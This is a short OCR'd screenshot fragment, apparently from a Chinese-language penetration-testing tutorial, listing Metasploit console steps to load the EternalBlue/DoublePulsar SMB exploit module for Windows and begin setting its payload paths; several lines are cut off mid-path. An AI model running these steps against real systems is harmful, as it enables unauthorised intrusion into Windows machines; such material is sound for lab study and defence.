
启动msf，然后进行一系列设置：
service postgresql start

msfconsole
search  eternalblue

use  exploit/windows/smb/eternalblue_doublepu
进行攻击载荷的配置工作：
set  DOUBLEPULSARPATH  /usr/share/metasploit-
set  ETERNALBLUEPATH   /usr/share/metasploit-